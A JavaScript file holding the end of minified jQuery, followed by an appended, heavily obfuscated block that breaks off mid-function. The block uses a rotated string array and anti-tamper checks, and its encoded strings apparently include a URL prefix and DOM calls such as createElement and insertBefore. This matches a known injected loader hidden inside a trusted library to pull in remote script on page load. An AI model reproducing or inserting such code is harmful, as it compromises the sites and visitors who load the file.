null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}});var jt=/%20/g,qt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ot=/^(?:GET|HEAD)$/,Pt=/^\/\//,Rt={},Mt={},It="*/".concat("*"),Wt=E.createElement("a");function Ft(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Bt(t,i,o,a){var s={},u=t===Mt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function $t(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Wt.href=Tt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":It,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?$t($t(e,S.ajaxSettings),t):$t(S.ajaxSettings,e)},ajaxPrefilter:Ft(Rt),ajaxTransport:Ft(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Ht.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Tt.href)+"").replace(Pt,Tt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Wt.protocol+"//"+Wt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Bt(Rt,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ot.test(v.type),f=v.url.replace(qt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(jt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Et.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Lt,"$1"),o=(Et.test(f)?"&":"?")+"_="+Ct.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+It+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Bt(Mt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=S.ajaxSettings.xhr();y.cors=!!zt&&"withCredentials"in zt,y.ajax=zt=!!zt,S.ajaxTransport(function(i){var o,a;if(y.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||S.expando+"_"+Ct.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((Ut=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=vt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):("number"==typeof f.top&&(f.top+="px"),"number"==typeof f.left&&(f.left+="px"),c.css(f))}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=$e(y.pixelPosition,function(e,t){if(t)return t=Be(e,n),Me.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Gt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Yt=C.jQuery,Qt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Qt),e&&C.jQuery===S&&(C.jQuery=Yt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
jQuery.noConflict();
(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return _0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- -0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return _0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var _0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return _0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const _0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','uvLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const _0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function _0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return 